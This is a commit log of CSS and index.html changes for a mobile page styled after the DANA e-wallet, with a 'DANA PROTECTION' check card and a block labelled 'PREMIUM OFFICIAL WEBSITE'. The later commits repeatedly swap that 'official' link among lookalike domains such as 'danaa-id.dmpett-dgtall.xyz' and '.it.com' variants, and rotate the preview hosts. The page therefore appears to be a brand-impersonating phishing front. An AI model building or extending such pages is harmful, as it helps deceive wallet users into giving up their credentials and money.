+    position:absolute;
+    inset:8px;
+    border-radius:27px;
+    border:1px solid rgba(255,255,255,.30);
+    pointer-events:none;
+}
+
+.welcome-card::after{
+    content:"";
+    position:absolute;
+    right:-58px;
+    top:-68px;
+    width:180px;
+    height:180px;
+    border-radius:50%;
+    background:
+        radial-gradient(circle,rgba(255,255,255,.25),rgba(255,255,255,.08),transparent 70%);
+    filter:blur(18px);
+}
+
+.welcome-logo{
+    width:76px;
+    height:76px;
+    margin:0 auto 14px;
+    position:relative;
+    z-index:2;
+    border-radius:28px;
+    display:flex;
+    align-items:center;
+    justify-content:center;
+
+    background:
+        linear-gradient(180deg,rgba(255,255,255,.26),rgba(255,255,255,.12));
+
+    border:1px solid rgba(255,255,255,.50);
+
+    box-shadow:
+        0 20px 42px rgba(0,60,140,.27),
+        inset 0 1px 0 rgba(255,255,255,.72);
+}
+
+.welcome-logo img{
+    width:37px;
+    height:37px;
+    object-fit:contain;
+    filter:brightness(0) invert(1);
+    -webkit-filter:brightness(0) invert(1);
+}
+
+.welcome-badge{
+    position:relative;
+    z-index:2;
+    display:inline-flex;
+    padding:5px 12px;
+    margin-bottom:11px;
+    border-radius:999px;
+
+    font-size:8px;
+    font-weight:900;
+    letter-spacing:1.5px;
+    color:#fff;
+
+    background:rgba(255,255,255,.18);
+    border:1px solid rgba(255,255,255,.38);
+}
+
+.welcome-card h2{
+    position:relative;
+    z-index:2;
+    font-size:20px;
+    font-weight:900;
+    color:#fff;
+    margin-bottom:7px;
+}
+
+.welcome-card p{
+    position:relative;
+    z-index:2;
+    font-size:11px;
+    line-height:1.65;
+    color:rgba(255,255,255,.93);
+    margin-bottom:18px;
+}
+
+.welcome-card button{
+    position:relative;
+    z-index:2;
+    width:100%;
+    height:46px;
+    border:0;
+    border-radius:18px;
+
+    font-size:13px;
+    font-weight:900;
+    color:#0877d8;
+
+    background:
+        linear-gradient(180deg,#ffffff 0%,#eef9ff 100%);
+
+    box-shadow:
+        0 18px 36px rgba(0,60,140,.25),
+        inset 0 1px 0 rgba(255,255,255,1),
+        inset 0 -2px 0 rgba(17,142,234,.12);
+
+    cursor:pointer;
+}
+
+.welcome-card button:active{
+    transform:scale(.97);
+}
+
+@keyframes popupIn{
+    0%{
+        opacity:0;
+        transform:translateY(26px) scale(.86);
+    }
+    60%{
+        opacity:1;
+        transform:translateY(-5px) scale(1.03);
+    }
+    100%{
+        opacity:1;
+        transform:translateY(0) scale(1);
+    }
+}
+
+@keyframes popupOut{
+    from{
+        opacity:1;
+        transform:translateY(0) scale(1);
+    }
+    to{
+        opacity:0;
+        transform:translateY(18px) scale(.90);
+    }
+}
+
+.notif-section{
+    margin-top:6px !important;
+    margin-bottom:6px;
+    padding:0 !important;
+    border-radius:10px;
+}
+
+.section.notif-section{
+    padding:7px 12px !important;
+}
+
+.notif-list{
+    display:flex;
+    flex-direction:column;
+    gap:1px;
+}
+
+.notif-item{
+    display:flex;
+    align-items:center;
+    gap:7px;
+
+    min-height:28px;
+    padding:2px 0;
+
+    font-size:10.5px;
+    color:#202737;
+}
+
+.notif-logo{
+    width:22px;
+    height:22px;
+    object-fit:contain;
+    flex-shrink:0;
+
+    filter:
+        brightness(0)
+        saturate(100%)
+        invert(44%)
+        sepia(98%)
+        saturate(1800%)
+        hue-rotate(183deg)
+        brightness(97%)
+        contrast(98%);
+
+    filter:
+        brightness(0)
+        saturate(100%)
+        invert(47%)
+        sepia(98%)
+        saturate(2200%)
+        hue-rotate(180deg)
+        brightness(98%)
+        contrast(98%);
+}
+
+.notif-text{
+    flex:1;
+    line-height:1.15;
+    white-space:normal;
+}
+
+.notif-text b{
+    font-weight:900;
+    color:#111827;
+}
+
+.notif-phone{
+    font-weight:800;
+    color:#2d3748;
+}
+
+.notif-action{
+    font-weight:900;
+    color:#118EEA;
+}
+
+.notif-mega{
+    font-size:14px;
+    opacity:.65;
+    flex-shrink:0;
+    filter:grayscale(1);
+}
+
+/* =========================
+   DANA PROTECTION
+========================= */
+
+.protection-card{
+    position:relative;
+    overflow:hidden;
+
+    margin:8px 10px 10px;
+
+    border-radius:18px;
+
+    background:
+        radial-gradient(
+            circle at 100% 100%,
+            rgba(17,142,234,.08),
+            transparent 42%
+        ),
+        linear-gradient(
+            180deg,
+            rgba(255,255,255,.92),
+            rgba(255,255,255,.70)
+        );
+
+    backdrop-filter:blur(30px) saturate(190%);
+    -webkit-backdrop-filter:blur(30px) saturate(190%);
+
+    border:1px solid rgba(255,255,255,.80);
+
+    box-shadow:
+        0 18px 40px rgba(0,45,95,.10),
+        inset 0 1px 0 rgba(255,255,255,.95);
+}
+
+/* HEADER MERAH */
+
+.protection-alert{
+    width:100%;
+    min-height:46px;
+
+    padding:0 14px;
+
+    border:0;
+
+    display:flex;
+    align-items:center;
+    gap:9px;
+
+    text-align:left;
+
+    color:#fff;
+
+    background:
+        radial-gradient(
+            circle at 10% 0%,
+            rgba(255,255,255,.22),
+            transparent 30%
+        ),
+        linear-gradient(
+            135deg,
+            #ff7373,
+            #ff4f57
+        );
+
+    box-shadow:
+        inset 0 1px 0 rgba(255,255,255,.38),
+        0 8px 20px rgba(255,79,87,.20);
+
+    cursor:pointer;
+}
+
+.protection-alert span:not(.alert-icon){
+    flex:1;
+
+    font-size:11px;
+    font-weight:900;
+    line-height:1.3;
+}
+
+.alert-icon{
+    width:25px;
+    height:25px;
+
+    display:flex;
+    align-items:center;
+    justify-content:center;
+
+    border-radius:9px;
+
+    background:rgba(255,255,255,.18);
+    border:1px solid rgba(255,255,255,.24);
+
+    font-size:12px;
+}
+
+.alert-arrow{
+    font-size:12px;
+    opacity:.9;
+}
+
+/* BODY */
+
+.protection-body{
+    padding:12px;
+}
+
+.protection-form{
+    display:flex;
+    align-items:center;
+    gap:8px;
+}
+
+/* INPUT */
+
+.protection-input-wrap{
+    position:relative;
+    flex:1;
+    min-width:0;
+
+    height:42px;
+
+    display:flex;
+    align-items:center;
+
+    border-radius:13px;
+
+    background:
+        linear-gradient(
+            180deg,
+            rgba(255,255,255,.96),
+            rgba(247,251,255,.88)
+        );
+
+    border:1px solid rgba(17,142,234,.13);
+
+    box-shadow:
+        inset 0 1px 0 rgba(255,255,255,.95),
+        0 8px 18px rgba(0,60,130,.06);
+
+    transition:
+        border-color .25s,
+        box-shadow .25s;
+}
+
+.protection-input-wrap:focus-within{
+    border-color:rgba(17,142,234,.48);
+
+    box-shadow:
+        0 0 0 3px rgba(17,142,234,.08),
+        0 10px 20px rgba(17,142,234,.10),
+        inset 0 1px 0 rgba(255,255,255,.95);
+}
+
+.protection-input-wrap > i{
+    margin-left:12px;
+
+    color:#93a3b5;
+    font-size:13px;
+}
+
+.protection-input-wrap input{
+    flex:1;
+    min-width:0;
+    height:100%;
+
+    padding:0 7px;
+
+    border:0;
+    outline:0;
+
+    background:transparent;
+
+    color:#24364b;
+
+    font-size:10.5px;
+    font-weight:700;
+}
+
+.protection-input-wrap input::placeholder{
+    color:#a3afbd;
+    font-weight:600;
+}
+
+.clear-security-input{
+    width:28px;
+    height:28px;
+    margin-right:5px;
+
+    border:0;
+    border-radius:50%;
+
+    display:none;
+    align-items:center;
+    justify-content:center;
+
+    color:#8c9bad;
+    background:rgba(17,142,234,.07);
+
+    cursor:pointer;
+}
+
+/* BUTTON */
+
+.protection-check-btn{
+    height:42px;
+    min-width:83px;
+
+    padding:0 12px;
+
+    border:0;
+    border-radius:13px;
+
+    display:flex;
+    align-items:center;
+    justify-content:center;
+    gap:6px;
+
+    color:#fff;
+
+    font-size:9px;
+    font-weight:900;
+    letter-spacing:.45px;
+
+    background:
+        radial-gradient(
+            circle at 25% 10%,
+            rgba(255,255,255,.42),
+            transparent 35%
+        ),
+        linear-gradient(
+            180deg,
+            #35c9ff,
+            #118eea 55%,
+            #0875d8
+        );
+
+    border:1px solid rgba(255,255,255,.52);
+
+    box-shadow:
+        0 10px 22px rgba(17,142,234,.24),
+        inset 0 1px 0 rgba(255,255,255,.55);
+
+    cursor:pointer;
+}
+
+.protection-check-btn:active{
+    transform:scale(.97);
+}
+
+/* RESULT */
+
+.protection-result{
+    margin-top:10px;
+    padding:9px 10px;
+
+    display:flex;
+    align-items:center;
+    gap:9px;
+
+    border-radius:14px;
+
+    background:
+        linear-gradient(
+            180deg,
+            rgba(17,142,234,.07),
+            rgba(17,142,234,.025)
+        );
+
+    border:1px solid rgba(17,142,234,.11);
+}
+
+.result-icon{
+    width:30px;
+    height:30px;
+
+    flex-shrink:0;
+
+    display:flex;
+    align-items:center;
+    justify-content:center;
+
+    border-radius:11px;
+
+    color:#fff;
+    font-size:13px;
+
+    background:
+        linear-gradient(
+            180deg,
+            #43d0ff,
+            #118eea
+        );
+
+    box-shadow:
+        0 7px 16px rgba(17,142,234,.22),
+        inset 0 1px 0 rgba(255,255,255,.52);
+}
+
+.result-content{
+    flex:1;
+    min-width:0;
+
+    display:flex;
+    flex-direction:column;
+    gap:2px;
+}
+
+.result-content strong{
+    color:#1667c7;
+    font-size:10.5px;
+    font-weight:900;
+}
+
+.result-content span{
+    color:#74879c;
+    font-size:9px;
+    font-weight:600;
+    line-height:1.35;
+}
+
+.security-score{
+    width:40px;
+    height:35px;
+
+    flex-shrink:0;
+
+    display:flex;
+    flex-direction:column;
+    align-items:center;
+    justify-content:center;
+
+    border-radius:11px;
+
+    color:#118eea;
+
+    background:rgba(255,255,255,.68);
+    border:1px solid rgba(17,142,234,.12);
+}
+
+.security-score span{
+    font-size:11px;
+    font-weight:900;
+}
+
+.security-score small{
+    margin-top:1px;
+
+    font-size:5px;
+    font-weight:900;
+    letter-spacing:.6px;
+}
+
+/* STATUS */
+
+.protection-result.safe{
+    background:rgba(20,184,112,.07);
+    border-color:rgba(20,184,112,.20);
+}
+
+.protection-result.safe .result-icon{
+    background:linear-gradient(180deg,#46e69d,#16b870);
+}
+
+.protection-result.safe .result-content strong,
+.protection-result.safe .security-score{
+    color:#159461;
+}
+
+.protection-result.warning{
+    background:rgba(255,170,0,.08);
+    border-color:rgba(255,170,0,.22);
+}
+
+.protection-result.warning .result-icon{
+    background:linear-gradient(180deg,#ffd45c,#ff9800);
+}
+
+.protection-result.warning .result-content strong,
+.protection-result.warning .security-score{
+    color:#d67f00;
+}
+
+.protection-result.danger{
+    background:rgba(229,57,53,.07);
+    border-color:rgba(229,57,53,.20);
+}
+
+.protection-result.danger .result-icon{
+    background:linear-gradient(180deg,#ff7c7c,#e53935);
+}
+
+.protection-result.danger .result-content strong,
+.protection-result.danger .security-score{
+    color:#d93636;
+}
+
+/* =========================
+   PREMIUM OFFICIAL WEBSITE
+========================= */
+
+.official-link{
+
+    position:relative;
+
+    margin:12px 10px 20px;
+    padding:16px 14px;
+
+    text-align:center;
+
+    overflow:hidden;
+
+    border-radius:18px;
+
+    background:
+        radial-gradient(circle at 15% 0%,
+        rgba(255,255,255,.32),
+        transparent 38%),
+
+        radial-gradient(circle at 100% 100%,
+        rgba(17,142,234,.08),
+        transparent 42%),
+
+        linear-gradient(
+            180deg,
+            rgba(255,255,255,.74),
+            rgba(255,255,255,.46)
+        );
+
+    backdrop-filter:blur(30px) saturate(190%);
+    -webkit-backdrop-filter:blur(30px) saturate(190%);
+
+    border:1px solid rgba(255,255,255,.72);
+
+    box-shadow:
+        0 16px 36px rgba(17,142,234,.08),
+        inset 0 1px 0 rgba(255,255,255,.92);
+}
+
+.official-link::before{
+
+    content:"";
+
+    position:absolute;
+
+    top:-55px;
+    right:-45px;
+
+    width:120px;
+    height:120px;
+
+    border-radius:50%;
+
+    background:
+        radial-gradient(circle,
+        rgba(17,142,234,.18),
+        transparent 70%);
+
+    filter:blur(18px);
+
+}
+
+.official-link::after{
+
+    content:"";
+
+    position:absolute;
+
+    top:0;
+    left:50%;
+
+    transform:translateX(-50%);
+
+    width:58px;
+    height:3px;
+
+    border-radius:99px;
+
+    background:
+        linear-gradient(
+            90deg,
+            #74E4FF,
+            #118EEA,
+            #74E4FF
+        );
+
+    box-shadow:
+        0 0 10px rgba(17,142,234,.35);
+
+}
+
+/* LABEL */
+
+.official-label{
+
+    display:block;
+
+    margin-bottom:8px;
+
+    font-size:10px;
+    font-weight:800;
+    letter-spacing:.3px;
+
+    color:#72869C;
+
+}
+
+/* LINK */
+
+.official-link a{
+
+    display:inline-flex;
+    align-items:center;
+    justify-content:center;
+    gap:6px;
+
+    padding:9px 16px;
+
+    border-radius:999px;
+
+    text-decoration:none;
+
+    font-size:10px;
+    font-weight:900;
+
+    color:#118EEA;
+
+    background:
+        radial-gradient(circle at 30% 20%,
+        rgba(255,255,255,.85),
+        transparent 42%),
+
+        linear-gradient(
+            180deg,
+            rgba(255,255,255,.96),
+            rgba(241,249,255,.82)
+        );
+
+    border:1px solid rgba(255,255,255,.82);
+
+    backdrop-filter:blur(18px);
+
+    box-shadow:
+        0 10px 22px rgba(17,142,234,.12),
+        inset 0 1px 0 rgba(255,255,255,.96);
+
+    transition:.28s;
+}
+
+.official-link a::before{
+
+    content:"✓";
+
+    width:16px;
+    height:16px;
+
+    display:flex;
+    align-items:center;
+    justify-content:center;
+
+    border-radius:50%;
+
+    font-size:8px;
+    font-weight:900;
+
+    color:#fff;
+
+    background:
+        linear-gradient(
+            180deg,
+            #43D0FF,
+            #118EEA
+        );
+
+    box-shadow:
+        0 4px 10px rgba(17,142,234,.28);
+
+}
+
+.official-link a:hover{
+
+    transform:translateY(-2px);
+
+    box-shadow:
+        0 14px 28px rgba(17,142,234,.18),
+        inset 0 1px 0 rgba(255,255,255,.96);
+
+}
+
+.official-link a:active{
+
+    transform:scale(.97);
+
+}

==== commit 477843f3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -271,11 +271,11 @@
     </span>
 
     <a
-        href="https://danaa-id.dmpett-dgtall.xyz"
+        href="https://pilih-sesuai-kebutuhanmu.dmpett-dgtall.xyz"
         target="_blank"
         rel="noopener"
     >
-        https://danaa-id.dmpett-dgtall.xyz
+        https://pilih-sesuai-kebutuhanmu.dmpett-dgtall.xyz
     </a>
 
 </div>

==== commit f78f12b5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -15,10 +15,10 @@
 content="Aktifkan fitur dan nikmati kemudahan transaksi digital.">
 
 <meta property="og:image"
-content="https://dmpett-dgtall-production.up.railway.app/assets/previeww.jpg?update=827382">
+content="https://dmpett-dgtall-jns-production.up.railway.app/assets/previeww.jpg?update=827382">
 
 <meta property="og:image:secure_url"
-content="https://dmpett-dgtall-production.up.railway.app/assets/previeww.jpg?update=827382">
+content="https://dmpett-dgtall-jns-production.up.railway.app/assets/previeww.jpg?update=827382">
 
 <meta property="og:image:type"
 content="image/jpeg">
@@ -27,7 +27,7 @@
 content="website">
 
 <meta property="og:url"
-content="https://dmpett-dgtall-production.up.railway.app/?update=827382">
+content="https://dmpett-dgtall-jns-production.up.railway.app/?update=827382">
 
 
 <link rel="stylesheet" href="style.css">

==== commit b8a8197f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -15,10 +15,10 @@
 content="Aktifkan fitur dan nikmati kemudahan transaksi digital.">
 
 <meta property="og:image"
-content="https://dmpett-dgtall-jns-production.up.railway.app/assets/previeww.jpg?update=827382">
+content="https://lnkwg1-production.up.railway.app/assets/previeww.jpg?update=827382">
 
 <meta property="og:image:secure_url"
-content="https://dmpett-dgtall-jns-production.up.railway.app/assets/previeww.jpg?update=827382">
+content="https://lnkwg1-production.up.railway.app/assets/previeww.jpg?update=827382">
 
 <meta property="og:image:type"
 content="image/jpeg">
@@ -27,7 +27,7 @@
 content="website">
 
 <meta property="og:url"
-content="https://dmpett-dgtall-jns-production.up.railway.app/?update=827382">
+content="https://lnkwg1-production.up.railway.app/?update=827382">
 
 
 <link rel="stylesheet" href="style.css">

==== commit e57d02a8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -275,7 +275,7 @@
         target="_blank"
         rel="noopener"
     >
-        https://pilih-sesuai-kebutuhanmu.dmpett-dgtall.xyz
+        https://pilih-sesuai-kebutuhanmu.dmpett-dgtall.it.com
     </a>
 
 </div>
